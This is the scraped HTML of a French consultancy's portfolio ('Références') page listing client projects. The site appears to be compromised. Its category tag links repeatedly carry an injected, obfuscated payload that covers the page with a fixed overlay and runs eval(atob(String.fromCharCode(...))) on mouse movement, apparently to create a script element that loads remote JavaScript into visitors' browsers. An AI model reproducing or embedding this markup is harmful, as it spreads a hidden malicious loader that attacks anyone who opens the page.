id="menu-item-2413"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413 fusion-dropdown-submenu" ><a  href="https://yelenconseil.com/prestations/formation-prendre-la-parole/" class="fusion-bar-highlight"><span>Prendre la parole en public</span></a></li></ul></li><li  id="menu-item-2460"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2460 fusion-dropdown-menu"  data-item-id="2460"><a  href="https://yelenconseil.com/accompagnements-sur-mesure/" class="fusion-bar-highlight"><span class="menu-text">Accompagnements sur mesure</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-1080"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080 fusion-dropdown-submenu" ><a  href="https://yelenconseil.com/prestations/formation-social-selling/" class="fusion-bar-highlight"><span>Social Selling</span></a></li><li  id="menu-item-1079"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079 fusion-dropdown-submenu" ><a  href="https://yelenconseil.com/prestations/programme-communication-digitale/" class="fusion-bar-highlight"><span>Communiquez à 360°</span></a></li></ul></li><li  id="menu-item-24"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"  data-item-id="24"><a  href="https://yelenconseil.com/actualites/" class="fusion-bar-highlight"><span class="menu-text">Actualités</span></a></li><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-18 current_page_item menu-item-23"  data-item-id="23"><a  href="https://yelenconseil.com/references/" class="fusion-bar-highlight"><span class="menu-text">Références</span></a></li><li  id="menu-item-22"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"  data-item-id="22"><a  href="https://yelenconseil.com/contacts/" class="fusion-bar-highlight"><span class="menu-text">Contacts</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Recherche" data-title="Recherche" title="Recherche" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Afficher/masquer le menu mobile" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu principal mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" style="width: 100%;">
					<div id="post-18" class="post-18 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">Références</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://yelenconseil.com/author/yelen21b/" title="Articles par Yelen" rel="author">Yelen</a></span></span><span class="updated rich-snippet-hidden">2022-09-22T17:32:02+02:00</span>
			
			<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height" style="margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">.fusion-portfolio-wrapper#fusion-portfolio-1 .fusion-portfolio-content{  text-align: left; }</style><div class="fusion-recent-works fusion-portfolio-element fusion-portfolio fusion-portfolio-1 fusion-portfolio-grid fusion-portfolio-paging-infinite fusion-portfolio-three fusion-portfolio-unboxed fusion-portfolio-text fusion-portfolio-rollover" data-id="-rw-1" data-columns="three"><style type="text/css">.fusion-portfolio-1 .fusion-portfolio-wrapper .fusion-col-spacing{padding:6px;}</style><div class="fusion-portfolio-wrapper" id="fusion-portfolio-1" data-picturesize="auto" data-pages="2" style="margin:-6px;"><article id="portfolio-1-post-1425" class="fusion-portfolio-post communication fusion-col-spacing post-1425"><div class="fusion-portfolio-content-wrapper" style="border:none;"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://yelenconseil.com/author/yelen21b/" title="Articles par Yelen" rel="author">Yelen</a></span></span><span class="updated rich-snippet-hidden">2022-09-22T17:32:19+02:00</span><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="400" height="400" src="https://yelenconseil.com/wp-content/uploads/2016/09/journalofficiel.jpg" class="attachment-full size-full wp-post-image" alt="Le Journal Officiel" srcset="https://yelenconseil.com/wp-content/uploads/2016/09/journalofficiel-200x200.jpg 200w, https://yelenconseil.com/wp-content/uploads/2016/09/journalofficiel.jpg 400w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 359px, (min-width: 732px) 538px, (min-width: 640px) 732px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://yelenconseil.com/portfolio-items/les-journaux-officiels/">Les Journaux Officiels</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://yelenconseil.com/wp-content/uploads/2016/09/journalofficiel.jpg" data-id="1425" data-rel="iLightbox[gallery-rw-1]" data-title="journalofficiel" data-caption="">
						Galerie					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://yelenconseil.com/portfolio-items/les-journaux-officiels/">
						Les Journaux Officiels					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://yelenconseil.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/communication/" rel="tag">Communication B2B</a></div>					
		
						<a class="fusion-link-wrapper" href="https://yelenconseil.com/portfolio-items/les-journaux-officiels/" aria-label="Les Journaux Officiels"></a>
	</div>
</div>
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://yelenconseil.com/portfolio-items/les-journaux-officiels/">Les Journaux Officiels</a></h2><div class="fusion-portfolio-meta"><a href="https://yelenconseil.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/communication/" rel="tag">Communication B2B</a></div><div class="fusion-post-content"><p>Conception d'une plaquette institutionnelle à l'occasion des Journées Européennes des Journaux Officiels.



</p></div></div></div></article><article id="portfolio-1-post-1421" class="fusion-portfolio-post communication team-building fusion-col-spacing post-1421"><div class="fusion-portfolio-content-wrapper" style="border:none;"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://yelenconseil.com/author/yelen21b/" title="Articles par Yelen" rel="author">Yelen</a></span></span><span class="updated rich-snippet-hidden">2022-09-22T17:32:20+02:00</span><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="400" height="400" src="https://yelenconseil.com/wp-content/uploads/2016/09/satisteme-gd.jpg" class="attachment-full size-full wp-post-image" alt="Satistème" srcset="https://yelenconseil.com/wp-content/uploads/2016/09/satisteme-gd-200x200.jpg 200w, https://yelenconseil.com/wp-content/uploads/2016/09/satisteme-gd.jpg 400w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 359px, (min-width: 732px) 538px, (min-width: 640px) 732px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://yelenconseil.com/portfolio-items/satisteme/">Satistème</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://yelenconseil.com/wp-content/uploads/2016/09/satisteme-gd.jpg" data-id="1421" data-rel="iLightbox[gallery-rw-1]" data-title="satisteme" data-caption="">
						Galerie					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://yelenconseil.com/portfolio-items/satisteme/">
						Satistème					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://yelenconseil.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/communication/" rel="tag">Communication B2B</a>, <a href="https://yelenconseil.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/team-building/" rel="tag">Identité de marque</a></div>					
		
						<a class="fusion-link-wrapper" href="https://yelenconseil.com/portfolio-items/satisteme/" aria-label="Satistème"></a>
	</div>
</div>
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://yelenconseil.com/portfolio-items/satisteme/">Satistème</a></h2><div class="fusion-portfolio-meta"><a href="https://yelenconseil.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/communication/" rel="tag">Communication B2B</a>, <a href="https://yelenconseil.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/team-building/" rel="tag">Identité de marque</a></div><div class="fusion-post-content"><p>Faire évoluer l'image de l'entreprise, dédiée au contrôle qualité des entreprises en réseau, et doter les commerciaux de nouveaux outils de prospection.</p></div></div></div></article><article id="portfolio-1-post-1416" class="fusion-portfolio-post communication fusion-col-spacing post-1416"><div class="fusion-portfolio-content-wrapper" style="border:none;"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://yelenconseil.com/author/yelen21b/" title="Articles par Yelen" rel="author">Yelen</a></span></span><span class="updated rich-snippet-hidden">2022-09-22T17:32:20+02:00</span><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="400" height="400" src="https://yelenconseil.com/wp-content/uploads/2016/09/imalliancegd.jpg" class="attachment-full size-full wp-post-image" alt="Imallinace" srcset="https://yelenconseil.com/wp-content/uploads/2016/09/imalliancegd-200x200.jpg 200w, https://yelenconseil.com/wp-content/uploads/2016/09/imalliancegd.jpg 400w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 359px, (min-width: 732px) 538px, (min-width: 640px) 732px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://yelenconseil.com/portfolio-items/groupe-imalliance/">Groupe Imalliance</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://yelenconseil.com/wp-content/uploads/2016/09/imalliancegd.jpg" data-id="1416" data-rel="iLightbox[gallery-rw-1]" data-title="Imalliance" data-caption="">
						Galerie					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://yelenconseil.com/portfolio-items/groupe-imalliance/">
						Groupe Imalliance					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://yelenconseil.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/communication/" rel="tag">Communication B2B</a></div>					
		
						<a class="fusion-link-wrapper" href="https://yelenconseil.com/portfolio-items/groupe-imalliance/" aria-label="Groupe Imalliance"></a>
	</div>
</div>
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://yelenconseil.com/portfolio-items/groupe-imalliance/">Groupe Imalliance</a></h2><div class="fusion-portfolio-meta"><a href="https://yelenconseil.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/communication/" rel="tag">Communication B2B</a></div><div class="fusion-post-content"><p>Groupe de communication Le groupe Imalliance réunit six entreprises spécialisées dans les métiers de l'image. Il devait fédérer ces entreprises et leurs équipes autour d'une même [...]</p></div></div></div></article><article id="portfolio-1-post-1410" class="fusion-portfolio-post site-internet fusion-col-spacing post-1410"><div class="fusion-portfolio-content-wrapper" style="border:none;"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://yelenconseil.com/author/yelen21b/" title="Articles par Yelen" rel="author">Yelen</a></span></span><span class="updated rich-snippet-hidden">2022-09-22T17:32:20+02:00</span><div  class="fusion-image-wrapper" aria-haspopup="true">
